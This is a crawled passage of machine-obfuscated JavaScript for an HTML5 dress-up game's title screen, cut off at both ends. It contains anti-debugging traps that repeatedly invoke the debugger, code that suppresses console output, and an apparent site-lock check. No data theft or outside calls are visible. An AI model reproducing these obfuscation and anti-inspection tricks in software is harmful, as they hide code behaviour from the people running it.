),DEFAULT_HEIGHT);else for(var _0x4b34c8=0x1a93+0x21d*-0x1+-0xca*0x1f;oVfyoa[_0x5cdffe(0x5c,-0xe6,-0xa1,-0xc4,-0xf2)](_0x4b34c8,_0x1dbb77[_0x5cdffe(-0x13b,-0xca,-0x1c5,-0xd0,-0x18d)+'h']);_0x4b34c8+=0x26d+0xc71+-0x4f4*0x3){if(oVfyoa[_0x4d84e6(0x9d,0x205,0x1ea,0x1e,0x117)](_0x1afa04,_0x395346[_0x4b34c8])&&oVfyoa[_0x545fc6(0x567,0x6a9,0x5a7,0x6bc,0x5c6)](_0x2db32f[_0x4d84e6(0x153,0x213,0x2e3,0x334,0x23c)+_0x4d84e6(0x1ff,0x2cb,0x222,0x2d0,0x297)](_0x23f867),_0x15c898[oVfyoa[_0x545fc6(0x592,0x5c6,0x614,0x525,0x5a8)](_0x4b34c8,-0x40+-0x1f4e+-0x1f8f*-0x1)]))return![];}}else _0x530b72[_0x545fc6(0x691,0x64f,0x632,0x51b,0x5aa)](_0x530b72[_0x5cdffe(0xf,-0x13a,-0x55,-0x14e,-0x16)],_0x530b72[_0x4d84e6(0x212,0x1c2,0x33c,0x23e,0x2a5)])?(_0x3e7c81=_0x456a13,_0x22480c=_0x530b72[_0x4d84e6(0x22f,0x3eb,0x2cf,0x2a8,0x2ff)](_0x530b72[_0x4d84e6(0x314,0x2e0,0x222,0x352,0x28c)](_0x2808c6,_0x55150e),_0x423945)):(_0x141f2=_0x530b72[_0x30e3e3(0x53b,0x4ed,0x542,0x3f8,0x45e)](_0x530b72[_0x30e3e3(0x4d1,0x530,0x484,0x58e,0x516)](_0x4739d0,DEFAULT_WIDTH),SAFE_WIDTH),_0x582c86=_0x530b72[_0x4d84e6(0x167,0x252,0x213,0x1f3,0x213)](_0x530b72[_0x545fc6(0x6ee,0x64f,0x705,0x770,0x68e)](_0x141f2,DEFAULT_HEIGHT),DEFAULT_WIDTH));}}game[_0x30e3e3(0x4c0,0x3e7,0x3c6,0x445,0x402)+'s'][_0x5cdffe(-0x197,-0x22b,-0x12c,-0xfc,-0x123)][_0x5cdffe(0x28,-0xcc,0x8,0x15,0x47)]=_0x530b72[_0x30e3e3(0x562,0x4b9,0x5b5,0x41a,0x47e)](_0x141f2,'px'),game[_0x4d84e6(0x175,0x17b,0x25,0xcc,0x10d)+'s'][_0x4d84e6(0x1de,0x2be,0x23c,0x108,0x1ce)][_0x5cdffe(-0x91,-0xdd,-0x157,-0x249,-0x8d)+'t']=_0x530b72[_0x5cdffe(-0x18c,-0xc9,-0x11b,-0x196,-0xc7)](_0x582c86,'px'),game[_0x5cdffe(-0x127,-0x135,-0x183,-0xf8,-0xb5)][_0x30d612(0x138,0xc2,0x13b,-0x9,0x105)+_0x30e3e3(0x5db,0x4e7,0x501,0x521,0x473)+'e'][_0x545fc6(0x65f,0x493,0x5b3,0x5c0,0x563)+_0x30d612(-0x3,-0x7a,0x5d,0x58,0x37)](_0x141f2),game[_0x545fc6(0x6a1,0x54b,0x613,0x52a,0x5af)][_0x30e3e3(0x52d,0x598,0x5f5,0x649,0x5d3)+_0x545fc6(0x73d,0x683,0x61c,0x581,0x645)+'e'][_0x30d612(0xae,0x38,0xdc,0xe4,-0x2d)+_0x30d612(0xc3,0x67,0xe4,0xef,-0x62)](_0x582c86);}else(function(){return!![];}[_0x30e3e3(0x5b6,0x53a,0x4f7,0x625,0x5ec)+_0x30e3e3(0x57a,0x583,0x4e3,0x4dc,0x4d2)+'r'](KEhGek[_0x545fc6(0x615,0x7ae,0x763,0x65d,0x6b7)](KEhGek[_0x30d612(-0xe1,-0x12,-0xf9,0x41,0x75)],KEhGek[_0x5cdffe(-0x1de,-0x268,-0x1af,-0x131,-0x1ba)]))[_0x30e3e3(0x46e,0x495,0x544,0x4f2,0x4c7)](KEhGek[_0x545fc6(0x50d,0x5b9,0x4cf,0x5b8,0x560)]));};window[_0x3ffc1d(0x5f9,0x689,0x64d,0x5e5,0x73f)+_0x3ffc1d(0x6fc,0x706,0x7a7,0x671,0x70e)+_0x5ef4c3(0x388,0x278,0x367,0x34e,0x2a2)+'r'](_0x530b72[_0x5ef4c3(0x40a,0x2a5,0x340,0x33e,0x33d)],_0x4779a6),_0x530b72[_0x5ef4c3(0x261,0x1d7,0x2af,0x2c4,0x2eb)](_0x4779a6);}else{}});function _0x2ce238(_0x43e0b3){function _0x8321a4(_0x560149,_0x57e66f,_0x6bbaa9,_0x223075,_0x294f64){return _0xe939c6(_0x560149-0xa,_0x57e66f-0xc9,_0x6bbaa9-0x49,_0x6bbaa9,_0x57e66f- -0xd4);}function _0x29374c(_0x1e0f97,_0x226941,_0x48893b,_0x2c6f65,_0x5d26f5){return _0xe939c6(_0x1e0f97-0x121,_0x226941-0xc5,_0x48893b-0x10b,_0x2c6f65,_0x1e0f97- -0xd9);}function _0x3844e8(_0x560e91,_0x43c2e9,_0xfe5311,_0x3bb253,_0x4105e6){return _0x569321(_0x560e91-0x1e2,_0x43c2e9-0x96,_0xfe5311-0xd9,_0x3bb253,_0x4105e6- -0x19d);}function _0x578133(_0x1d67b0,_0xa30c8a,_0xa36eed,_0x9d4ce4,_0x4003c5){return _0xe939c6(_0x1d67b0-0x1b4,_0xa30c8a-0xd9,_0xa36eed-0x16b,_0xa30c8a,_0x1d67b0- -0x233);}var _0x470483={'cUJpt':function(_0x43fd8a,_0x4a58dd){return _0x43fd8a===_0x4a58dd;},'FwnuR':_0x8321a4(0x95,0x6a,-0x78,0x49,0x154)+'g','znsDW':_0x8321a4(-0x30,-0xdd,-0x1bd,-0x11c,-0x63)+_0x578133(-0x22e,-0x277,-0x24f,-0x291,-0x149)+_0x578133(-0x16f,-0x76,-0x193,-0xf0,-0x227),'xYgLL':_0x578133(-0x19d,-0x23e,-0xe5,-0xc0,-0xce)+'er','ZTULq':function(_0x2ddc59,_0x377f21){return _0x2ddc59!==_0x377f21;},'LsSID':function(_0x316c77,_0x53bc3c){return _0x316c77+_0x53bc3c;},'pyBGb':function(_0x47014c,_0x155659){return _0x47014c/_0x155659;},'TBhhA':_0x1dc5c1(-0x1f8,-0x2bf,-0x25d,-0x1c4,-0x206)+'h','dljxU':function(_0x2403b6,_0xffb683){return _0x2403b6%_0xffb683;},'iSSeI':_0x8321a4(0x1c,0xb1,0xaf,0x7e,0x1a),'KHplP':_0x3844e8(0x1a2,0x17c,0x2d5,0x1dd,0x1d9),'dprwU':_0x1dc5c1(-0x87,0x21,0x1d,0x75,-0xd7)+'n','itVFA':_0x578133(-0x1f0,-0x280,-0x141,-0x21b,-0x14d)+_0x1dc5c1(-0x1c4,-0x202,-0x243,-0x2c0,-0x116)+'t','mruIF':function(_0x2b3236,_0x3202cc){return _0x2b3236(_0x3202cc);}};function _0x1dc5c1(_0x105757,_0x3f92e3,_0xbb2e41,_0x2e4910,_0x3ede5c){return _0x5ec7ea(_0x3ede5c,_0x105757- -0x83,_0xbb2e41-0x70,_0x2e4910-0x8e,_0x3ede5c-0x15d);}function _0x5e0432(_0x516e31){function _0x397978(_0x5c92b9,_0x38e0f9,_0x4eadb6,_0x3fdf08,_0x46e045){return _0x1dc5c1(_0x38e0f9-0x34a,_0x38e0f9-0x1ab,_0x4eadb6-0x19f,_0x3fdf08-0x4f,_0x46e045);}function _0x2e7aaa(_0x346c6a,_0x5e1545,_0x5a25fe,_0x3d8fe8,_0x5e9524){return _0x1dc5c1(_0x5e1545-0x63,_0x5e1545-0x1e2,_0x5a25fe-0xed,_0x3d8fe8-0x149,_0x5a25fe);}function _0x1f691c(_0x36dc7c,_0x2c3fc4,_0x742b03,_0x51ca1a,_0x52593e){return _0x29374c(_0x52593e-0x310,_0x2c3fc4-0xa4,_0x742b03-0x12f,_0x51ca1a,_0x52593e-0x14c);}if(_0x470483[_0xf8213a(0x34a,0x36a,0x387,0x3bd,0x2b8)](typeof _0x516e31,_0x470483[_0xf8213a(0x4bc,0x433,0x4b3,0x3f2,0x432)]))return function(_0x2edc85){}[_0x2e7aaa(-0x11,-0x6a,-0xa9,-0xd2,-0xce)+_0x2e7aaa(0xd,-0x21,-0xc4,0x8d,0x77)+'r'](_0x470483[_0x2e7aaa(-0xda,-0x66,-0x141,0x66,-0x30)])[_0x1f691c(0x38b,0x495,0x416,0x479,0x427)](_0x470483[_0x155434(0x51c,0x503,0x570,0x431,0x542)]);else _0x470483[_0xf8213a(0x3b5,0x2e0,0x339,0x30c,0x358)](_0x470483[_0x397978(0x222,0x218,0x314,0x2ad,0x28f)]('',_0x470483[_0x155434(0x48d,0x4af,0x464,0x449,0x4ee)](_0x516e31,_0x516e31))[_0x470483[_0x397978(0x203,0x238,0x334,0x307,0x27e)]],-0x2*-0x19+-0xb57*0x1+0xb26)||_0x470483[_0x155434(0x4ba,0x53f,0x4c8,0x5b6,0x58e)](_0x470483[_0xf8213a(0x4b7,0x3e4,0x47c,0x43c,0x36f)](_0x516e31,-0x1537+0x175*0x15+-0x6*0x18d),-0xffe+-0xb1*0x13+-0x1d21*-0x1)?function(){return!![];}[_0xf8213a(0x30c,0x3f2,0x405,0x2ff,0x2fb)+_0x155434(0x569,0x610,0x5fc,0x57e,0x708)+'r'](_0x470483[_0x397978(0x1c5,0x218,0x224,0x1c2,0x294)](_0x470483[_0x397978(0x258,0x1e3,0x14c,0x266,0x271)],_0x470483[_0x1f691c(0x34d,0x438,0x40f,0x46f,0x3d9)]))[_0x1f691c(0x2c9,0x33e,0x3c8,0x2a5,0x2e1)](_0x470483[_0xf8213a(0x4de,0x45e,0x4d1,0x394,0x523)]):function(){return![];}[_0x155434(0x56b,0x5c7,0x4d6,0x695,0x635)+_0x1f691c(0x411,0x42f,0x4b2,0x3cb,0x3cf)+'r'](_0x470483[_0x1f691c(0x27b,0x227,0x25a,0x324,0x321)](_0x470483[_0xf8213a(0x37f,0x358,0x3c2,0x314,0x2ad)],_0x470483[_0x155434(0x606,0x61a,0x601,0x52d,0x6ff)]))[_0x1f691c(0x3b7,0x3d0,0x3a0,0x46e,0x427)](_0x470483[_0x2e7aaa(0xfc,0x0,0xfa,-0x14,-0xe8)]);function _0x155434(_0x47042b,_0x9755d4,_0xb4de8d,_0x168270,_0x5bd9de){return _0x8321a4(_0x47042b-0x34,_0x9755d4-0x54c,_0x5bd9de,_0x168270-0x137,_0x5bd9de-0xe4);}function _0xf8213a(_0x1155ac,_0x2d59f4,_0x180b66,_0x2a90e4,_0x235b6c){return _0x578133(_0x2d59f4-0x4d6,_0x1155ac,_0x180b66-0x199,_0x2a90e4-0x17e,_0x235b6c-0xf1);}_0x470483[_0xf8213a(0x4dc,0x452,0x4c6,0x533,0x3ad)](_0x5e0432,++_0x516e31);}try{if(_0x43e0b3)return _0x5e0432;else _0x470483[_0x1dc5c1(-0x6d,-0x11e,-0x38,-0x69,-0x70)](_0x5e0432,-0x47*0x8+0x1*0x1c55+0x23*-0xbf);}catch(_0x5ecb32){}}

--- FILE ---
content_type: text/javascript
request_url: https://bitent.com/html5/tiktok_princesses_rainbow_maximalism/states/titlescreen.js
body_size: 147792
content:
(function(_0x51ae9d,_0x37aa09){function _0x1c5095(_0x592ef,_0xb008ae,_0x34c625,_0x212667,_0x4f63a6){return _0x33ad(_0x592ef- -0x2fb,_0x34c625);}function _0x561c92(_0x4b03db,_0x559ed2,_0x40c477,_0x20a654,_0x499aa){return _0x33ad(_0x559ed2-0x151,_0x499aa);}function _0x38110a(_0x1f5691,_0x43bf6f,_0x1a5793,_0x38c476,_0x38f4f2){return _0x33ad(_0x1a5793-0xfc,_0x1f5691);}function _0x2b020d(_0x287eae,_0x1d30ec,_0x1f2661,_0x536318,_0x3343fa){return _0x33ad(_0x1f2661- -0x27c,_0x536318);}function _0x2d8f3c(_0x1bee2b,_0x4a8332,_0x4c9557,_0x456580,_0x48f805){return _0x33ad(_0x4a8332-0x37c,_0x1bee2b);}var _0x34ab5c=_0x51ae9d();while(!![]){try{var _0x3f8ef8=parseInt(_0x1c5095(0x100,0x2da,0x2d5,0x10a,-0x32))/(-0x11f3+-0x2f4*-0x3+0x918)*(-parseInt(_0x1c5095(0xc4,-0x10d,-0x81,-0xe3,0x289))/(0x21ff+-0xf0e+-0x12ef))+parseInt(_0x561c92(0x550,0x40d,0x649,0x462,0x1c1))/(0x1cd9+-0x1*0x1955+0x1*-0x381)+-parseInt(_0x1c5095(0xfb,0xae,0x1c5,0x15a,0xc9))/(0x214b+-0xd5*-0x2+-0x22f1)+parseInt(_0x1c5095(-0x4d,-0x27,-0x2d0,-0x120,0xf0))/(-0x60d*0x3+-0x189f+0x2acb)*(-parseInt(_0x561c92(0x820,0x66b,0x675,0x5ee,0x4b6))/(-0x238c*-0x1+-0x3*0x5c3+-0x123d))+-parseInt(_0x2b020d(-0x2ce,0x29b,-0x4,0x11c,-0x1fc))/(0x2114*0x1+0x1*0xc43+-0x2d50)+parseInt(_0x1c5095(-0x15d,-0x2cf,-0x405,-0x3f4,-0x34a))/(-0x1d*-0xa+-0x4dc+-0x1a*-0x25)*(parseInt(_0x1c5095(0x24e,0x2f0,0x2eb,0x2c0,-0x2b))/(0x2692+0x20d7+-0x2*0x23b0))+parseInt(_0x2d8f3c(0x869,0xa81,0x8b4,0xa60,0x965))/(0x2*0x988+-0x1f*-0xee+-0x2fd8*0x1);if(_0x3f8ef8===_0x37aa09)break;else _0x34ab5c['push'](_0x34ab5c['shift']());}catch(_0x1d1788){_0x34ab5c['push'](_0x34ab5c['shift']());}}}(_0x5134,0x9*-0x18c7+-0x29198+0x52a15));function _0x5134(){var _0x4b01d7=['none','pvabo','sVAfX','YIAZQ','7|1|1','ryVVB','QQtCM','sfxYr','xRvkg','EgRmu','WcJtX','ksrKr','ngle','UknIo','wNsjC','nPVkx','JkZkI','WbYHY','opEcb','ope','wxoYI','LOzFN','KqByI','jZoxO','RnOBB','iner','yRBnI','NszWC','gWrvo','clCxi','LHmYP','dCvOG','jVkDi','Perfe','sQyOG','umRkE','nctio','Detda','tyvgE','|0|6|','n_sma','dzAaY','fCCVI','sprit','ohHNn','Spaof','Lfxez','tween','play_','fVCGX','PwSLR','\x20(tru','taler','SCGMe','PLCUm','Kfqhd','ltVne','uvYIt','ugFWk','1|3|2','fillS','aUykv','UyiAk','fumLa','iPGAE','irQeZ','sIUWz','tZoXS','YYPlv','BfqbW','yXuzv','wStyl','yLnJQ','EteIq','OvmKE','ASWbr','Out','hrxLl','SvNXI','iMOBC','QRxjr','GemwI','sLhHP','TmMIl','lOuHZ','yGoBA','tNode','pre','ZlFrC','AuzgF','repea','aHSUO','kmCMp','tUYfn','sKiYo','ThtkN','wbttN','tVKSl','OxNXd','egDGV','oniXy','TRtQn','tsSPd','oysaH','VZZiC','OLleO','dACVu','Class','VZwAd','6|20|','UuWRj','UxZSs','ics','RCsiv','3|5|6','Aunoc','tiSNt','TlHrn','OhQSu','igFzR','jDMzk','wedfr','3|1|4','CRjWd','UTxrW','lHoOA','0|3|2','to__','BeVfh','SqpHH','bNANK','NtHoa','|2|3','TypLN','sKUJI','CBarI','bqzzE','ink4','AdpOr','gWMVd','RSphN','fIRcx','NuKVW','round','OOVXm','XwhvJ','gener','QKtzR','oOpyJ','hlUtC','voDbA','iZnWC','kxDVv','Dvyuu','eInte','ReZEX','Rgfbi','uVpih','|9|10','2|3|0','lIrao','NUAQN','excep','yEtHR','QcDfu','rn\x20th','RlPKj','{}.co','pha','AxgbA','fbold','5660320xBHTtC','nXRov','point','gDCuv','HbkSd','AQJTe','OozUX','uiZIS','FYAhk','4|7|2','LWVyQ','BzOvr','CpbMJ','GbaBb','chain','HWfvv','gCAAT','unmut','ZOhQS','graph','ctor(','bzyoI','mgbPT','gykWh','dikUL','UHtCQ','*(?:[','RHIaf','NpWPP','anims','wANlg','dBRhs','JuAQp','dJQtZ','ect','e)\x20{}','bjRDv','HwLpX','|2|4|','mEHIh','|0|1|','thumb','Plofi','dyrfu','MqJZR','sfTOj','gxLqY','PFPkB','OYyeK','12|21','1568KKeWzF','line','OhOJo','SaADm','CetFf','IHdeE','KdYco','qZfBL','QYmGy','creat','pNUVW','wzOXR','DFtzR','HqxWO','iKWzK','state','ng_ic','PAbnG','ZUZYF','kEAHY','iPOzw','vPHLW','EweQa','Rvvfx','uflLG','FzNzv','reen','sXyMh','MhVvI','ZtODg','uvyds','DvOcA','FYBxm','KMvKu','xMczI','AoDCk','OcVmR','resum','mdzRg','CoOAq','DqtzU','QFKlp','THfur','seek','xyBrk','IxEPv','YIrLF','|5|0|','mgXBZ','yVntY','RcOXj','ZYtkk','adfUZ','befor','strin','key','href','VWawa','CbhOk','call','XIsms','uNTiR','pixel','khsBK','qlxAP','pUgjY','gThWT','PwJTc','LjpZv','tKHZN','jQZHn','pdelK','BmXhP','AxVOa','|0|2','timel','tsRMQ','JWLsS','WWOWF','oKdlc','PrlsB','MWxbR','durat','iOBUK','pdCwZ','mzEng','5|13|','DNZmB','YdaiX','ion','WyEzv','zWbck','sor','n()\x20','mMTdp','nsoBC','debu','LCIec','ObnKK','ppThe','rate','zIEfi','nstru','endsc','BfobJ','bkGYC','ecSYh','TLPVB','KCXwj','yfyYs','HUIYh','__pro','|3|4','LvQgB','fpJrh','RUoBL','zfRAn','BWLNZ','nbQTa','kZFdR','MwVku','NrVRg','hfwrB','4|1|0','gaxjf','PFyZl','gShJJ','BcyFd','OcKFI','MNSjR','ink1','UYATE','rFvxg','addEv','KDlaw','lweEh','pause','JFLrb','ZYubL','gaKfr','n_dow','JERMP','tMqnB','xbqrD','iEvtJ','XwVnH','clogf','kqYph','GCRwG','JViOQ','ESwmT','setti','ease','setAl','VzcNT','fAAxk','rRvOX','Cgbyn','knyho','mHzvY','Bokve','11|1|','tKPRo','EWINL','click','gkStH','CSiRA','dlFYI','Back.','HRFOz','IfcNX','lDwvh','nBIiO','|3|0|','qPxuJ','2|14|','CpBxi','qrqvp','CFvJn','ive','IpfWu','izten','SZTbl','|4|1|','xYlIK','zA-Z_','OLZYv','FCBYw','VshRC','MjSXH','charC','VRJjv','uLSpE','JkTzw','ZGzfr','5|7|4','iifmP','NjXde','NewQV','oQGqU','AfdDP','mkLEv','LrIMP','unLyb','stQbh','Hrozh','|3|5|','OqHeO','useHa','uGsBC','kIaRU','scree','sBqAR','uwBEQ','mIAmR','aGMPx','OCGnu','plete','1463819woQEJK','DTYWa','ieZOK','JJXdx','HvBCK','pNbKJ','IvYBV','rSCcr','znqwA','FpzIy','UoOnX','|4|2','GxeDZ','AWnRU','mbfuM','HckAy','JZjIK','SeQvQ','vNMfq','bkKpl','PqqOu','UhpAQ','hQgrN','yokpa','|4|2|','doll1','Jumke','OoGwb','Kyqhy','utUIx','kpxHd','backg','angle','m;wEw','Bapvg','cHLYh','split','pzfSw','kViOV','nAYvs','lTwwN','LblTs','TMUZF','kcSZv','DrLtY','RORRm','MGqpa','FiEel','|19|1','xVMVg','HCjCx','bmNyG','iZoUv','gLZNn','250HtRBIA','erdow','VVCvP','RhkcG','JDMvv','|7|6|','jWgNH','undef','1|4','bTcZO','doll4','kxcOp','trans','fiJrG','51006cHmkAR','FTsAB','PWzmI','YqVrv','punnM','vpaxW','mbaSd','RuRpY','QrVhG','nWoQe','|4|23','Linea','blRSo','pRyaa','ultlV','njrKw','CvrUy','pyqsa','warn','ntlOI','FSNPy','nEmQg','njjSd','DrWhX','ZAGub','fPyhv','HgKMC','VJJKj',':Gzer','JLEiR','utRQC','XSVQr','init','hnFJV','BVyMD','8|9|1','n_nor','igin','Geom','proto','|2|1','PgDUw','uzIuM','count','level','SGdgQ','holde','CGtUK','targe','DgRfW','isAct','mvQjK','KJZto','ppRNF','DrOXq','HYZqm','zRcKL','pMImE','qnbQB','xcqSF','e_ico','hDAbP','FQhaf','zIrRI','dasUQ','ItWQb','|15|1','7|0|3','IKUdt','drEPN','wsk.b','jLHJK','VOapL','OhCVJ','onCom','nViZD','KFSDY','BJkOC','LOxYS','SthnG','3|0|4','uKUHT','oUoQd','oNwWB','LhhQX','moakm','xUYwu','UxRuI','leHuq','3|11|','qYKjb','YqZro','sbmsL','Ujdlp','OuZpn','XHPfM','zMgcx','HCmSY','VpPPa','yLiFa','SFdWj','MMHws','FrKSa','bnafx','NdqAB','1|4|3','|4|1','bQmdv','QknDG','apply','ylDit','NDiUh','HCxHx','BRqnN','nKbhK','8|20|','fillR','AtrmA','rjaxo','5|0|1','KlXkG','ins','DqugI','nvfCB','CzoSd','tNpeV','ale','KHCHM','sound','a-zA-','uted\x20','FacoH','rXseC','racti','ruHNr','frame','\x5c+\x5c+\x20','BbmgG','cfIoo','2|5|3','alpha','nthaf','esZvN','dYkvA','HvSom','IqyTN','index','lJmoK','qybXt','xYgtA','OTtJl','lIZLz','6|1|0','ack','nVJoC','wzZSr','IjMxJ','LOxZZ','zGDKJ','YmaZm','YTeBM','QcGFq','bNdnx','wbUwr','ames_','r.Out','kmDGT','aBJAP','YYYsJ','hair2','lNztU','MOpct','5|0|4','qcYGF','QJNkn','test','6|10|','pilIz','ibxHu','mAGOJ','dGVaU','lvtcw','3|2|6','MZUre','xGzdD','tiopf','rCHDT','NDgvP','DWPoh','PtPtz','DZXtH','delay','FKUmR','mqkCi','GtYZb','zxDut','LGxfH','XhWUj','hUowN','gger','hHulJ','yxOMF','DKucA','iyhlB','2|4|1','WbWla','ameNu','UpRzU','mjhDY','AtoEQ','rdenb','aGASJ','ition','lhenu','pLlfA','ovBNn','DGsJd','yEfcF','olSfi','yKTBj','ykUrV','idsZS','trKCW','GxRvk','QlJgf','uFyJa','hlGbD','time','mute_','YXydA','aBTzA','yexAN','mbers','PBhFn','remov','bANva','irVzA','QStpe','Rzclw','cxgiR','1|2|3','volum','|0|2|','CBdCc','DYcNr','xXPZT','BaZqK','sDnON','UAxOr','tnCXz','detun','erup','0-9a-','hNpQf','DYoZU','IfrKi','ItG.J','BOJYm','BISfz','46428EgjOJF','|0|3|','lqabX','SYqZw','16|2|','XPVPD','kefOW','KuWpU','EKMol','gCGFl','dGFJo','lMJSG','SGSgF','GbaFU','dzLTJ','qQFcO','KxQKt','body','TVRUV','HnwKZ','nNEzG','tisrN','Z_$][','bicdx','oOSHD','|4|3|','dnCJX','VhBXI','LZdkU','4|5|1','JMjnl','IUYUs','tXgAH','4|2|3','fTEkk','RTRhO','EOUOE','scPpX','olxsG','SAFZW','play','setVi','kmCmR','funct','NxsBB','nEIgM','OiqVK','uxEdf','pFbPs','TQELq','KWGJR','MZhom','BtsdH','PKQss','cJGRT','278532BKIRSP','aNnCM','hiUMF','\x22retu','RMaBq','9iuoUMB','mOYSN','DDBwS','RWDEB','Fmvxx','vadUP','aClSj','CGIVT','|1|0','cNSAq','FOTJw','start','selec','TEaeq','oMxjO','OnWkF','tive','SKzRh','MIwFE','ine','[pvRQ','3|2|4','CidrF','lesaI','2|1|4','cXhLf','enVJJ','2|0|1','lExXy','EjSjv','locat','sIBUf','12|8|','VAYFO','vWGVF','ined','QDniK','LzZwz','eWXdM','pXZrt','1|5|4','tOaJf','bmusi','HldPe','AyeXs','lwicr','|2|1|','DSPvg','hMhKa','JzsYK','ent','WXzug','hBbXn','wCbOc','$]*)','paren','qVJiB','0|2|7','GHFll','zjWKj','PGxPZ','HlyYV','hKSNN','YQYsb','aaVRe','eznt.','ing','wVYYx','xhyEE','2|6|1','PrsgN','fgSLh','weivt','tdYOb','TfOwk','YssKo','IBRjp','ExPWh','KvnBE','QChpK','eChil','DMbfB','VEQFG','Kkjvj','tGaRK','QnisL','Scene','iMLht','try\x20t','SBvyn','ink2','FHMtT','ZswWO','GaVDU','0|4|1','PkcBp','DcSCz','Fyazj','rHhxR','NfiEV','was\x20m','IlmwD','logo','tyle','MmomH','visib','DdEVX','IutDq','ZcADZ','SbhaR','AHKet','jMCnH','14|17','mXnbB','trFNA','wyAPn','fzeLv','vQiUe','tion','XHAuv','IVQxi','BjSBz','moreg','sFBWZ','hNqtQ','Damvc','SmUOG','UzCgr','JIBGp','qSNOL','kyTJU','ZzYaA','lCEAE','RBPOC','const','[YdzF','qQdkc','bAOmY','wFYsX','erove','JcIyJ','SFrSF','QexMf','uaUyk','xbpEa','ZgAYc','ackSc','sgpYO','GhuDr','NoiER','jQprS','down','ZsWEv','hlJOq','pmMrR','ITolF','scale','TuKES','9|21|','OIdOf','JSzAR','jmWob','gVYEq','0|3|4','tlXlK','rCqcg','LpLii','ilFQZ','mNlnE','NxdCO','5|1|6','GsUBO','YPHmE','GFkqi','xECMx','slice','AtdUT','nglCd','dRrms','vWvTy','bYQki','DzxoO','doll2','QDvGb','nvNGW','WQUtJ','IULdo','Fcosr','yvtAx','exmpS','TokWO','|4|3','jUkTG','oFnTf','DfDKO','DwjYF','dWSti','hQTDO','PYRxR','QSsFF','srEsk','table','IjLHJ','cHqhq','BssBX','YQnDR','QDIrR','html5','XICqz','VjynD','ZJatQ','type','zHkGl','bubXR','mal','uFwxY','4|1|3','rwxSK','ZSmML','oqCso','DonNK','biYtd','HZkSg','Fcbvc','ybcYn','zrVsk','hbPmD','TnjRR','Phuii','uVWYi','ndCur','cWnzu','aMceF','pTGre','bind','setOr','NrhxX','ewcPo','edqbA','ion\x20*','UEMhZ','yvcuN','TyiCn','nXycJ','ySlNz','UjmjV','xNSRt','rNAqu','trace','VZHTC','xwjYH','eVHbd','OGGMv','yTlCn','hair1','DfIpg','23|0|','dcUcp','EAXdN','6|7|5','WfBvB','cFURd','hURdX','loop','QFBiN','ETaef','4|5|2','aAhMV','xolOM','erout','wVPks','teTbJ','GBsAw','HEKAr','HIkbh','TRCnZ','KZpPn','hJHhH','cgcMv','3|1|0','sfDGV','Lsfxl','ink3','CDKqr','KeLFX','NPsJO','akkbi','23964JXBTjh','EndQh','zIGJF','GBHpI','bICLg','repla','7|22|','hfaeZ','n\x20(fu','stop','nHuFj','ateFr','toStr','WWNkw','UlkPS','lGWeY','nQEUY','KMmDo','Power','3|15|','MQcdq','BrGEL','IhETk','uBsDu','scene','iApHh','ytrSt','setIn','vziBF','eIOIU','mXjqp','BSIfZ','conso','qJQGR','sepYj','GTixM','log','eOrJd','joFqt','4|3','rRNLF','rJJzs','TrAXP','WWzPr','ppbNW','gIlvg','HfiSV','9981HXOEef','eBCIT','kuVwK','cXVHm','IHpPF','EkDHZ','QxJNO','hVJdL','ixvfM','DxxJf','Emtso','vSuNT','avotT','fkqSO','hair3','MIrUi','bpsVT','aqOgx','4|3|0','tXJaA','WwAOs','qLWNU','CGzer','lPXeI','lSvNX','HunIP','vmzdH','LKAyp','fYdhO','dFipY','cOaJo','info','xFcHJ','clear','axjfZ','cEGWK','JOieC','Objec','WNCfh','0|1','nUAyn','MVucc','OHUri','JEAIX','TmTmx','|0|18','xrnnu','SjyQZ','RLqIv','ZqJjg','zkefk','pCbIx','WGJRx','EQeyl','PErJQ','QiOVG','FNnPM','jmTem','title','mute','ThOeI','TrDAc','FPsaV','SuCDO','pPXmY','\x5c(\x20*\x5c','mKUDz','bbHFk','VCABQ','GQOgs','jHzUC','ructo','LixDs','qUEGY','oVZub','GSPlu','vzHkG','IxthV','o\x20mut','eHfrT','QcFdA','tBqZs','oZzyj','ydSxK','nAAXW','://','harCo','hprlK','mpQfc','lmxjE','XoRYP','zgqTE','poPdE','pEgNk','OEhQd','RRgSe','is\x22)(','djwin','wfmEv','mouse','JlSgA','fHmMv','Bvujs','yzNmv','CLCIG','FWbCg','EFzms','arJue','doll3','TgvFK','uTBDD','HBIqW','tHArU','SXHeC','eOcaG','dUndf','vFTlY','fNjaX','UQSkE','aLnAJ','nXrgi','skzJP','jRpcB','SShTj','fromC','vQZNH','2|0|3','pwRws','NwHkb','aEXKe','Recta','7|6|2','Wvmfz','vXFgM','jknqB','uCsap','lMPtF','hbqZx','PIBgS','joeKE','KweyP','XubHo','|0|5|','Opgas','Hqsgt','|0|3','UFKyK','ZOpjW','eXtWe','zAqkA','setSc','qMfWE','jlaBh','|2|0','yNhRh','dRMGz','Conta','1|5|6','aqGnK','ZrzjE','kSlkf','uvbpg','osUqt','DKMzb','Dfzjr','ezHiE','SLOWa','ksfcl','KDhbn','butto','hair4','vxCIW','SWnFt','5|2|0','vyhPB','objec','OYALz','unHMs','aKMiq','feaxc','izyet','|1|4|','lengt','error','NmJOs','jmhHO','yoyo','kIxQw','story','wFhpJ','music','tFAvj','DcEVS','TZbDX','xEOSR','uxCgt','qiTfn','wVmxR','TOWuh','ofaBt','fBWkT','BbXur','dGAmo','iFgQL','input','XuayV','PmLOD','next','l_ico','add','SeMDL','xSQUi','amvOU','UBmCp','0|1|2','retur','JQbNo','conta','EkVCu','VtGnL','RflFq','3|2|5','HZdoz','nWIJR','OQqAa','GCDuQ','kLHDZ','FrMQx','iQGUP','GUhbI','DRfHp','QXZQV','MJXzv','qxXfi','callb','terac','kGjzq','actio','icon','odeAt','ypvii','eezhQ','ZiUUd','JnyKw','YuMyj','PmyRA','3|1|5','CiQbI','eUdNr','nngtV','VLwNz','eyebl','VIwpx','|0|4','ctaJz','ONNNt','EbnZN','dHAHs','|3|4|','hOORJ','socia','PdHDS','dNOnz','rhEaL','BlNYm','sible','JZvHL','MamSa','while','rADpd','WLyvs','jDmLN','PEKbK'];_0x5134=function(){return _0x4b01d7;};return _0x5134();}var _0x1b8d2f=function(){var _0x54ef66={};_0x54ef66[_0x3861d6(0x56a,0x698,0x45a,0x604,0x454)]=_0x3861d6(0x3ae,0x451,0x1af,0x4d4,0x472)+'1',_0x54ef66[_0xedbb1d(0x422,0x45c,0x48e,0x2db,0x395)]=_0x1b1c03(-0x6e,0x8c,0x1af,-0x13,-0x1f7)+_0x1b1c03(0x128,0x2aa,0xd3,0x10c,-0x1e)+'t';function 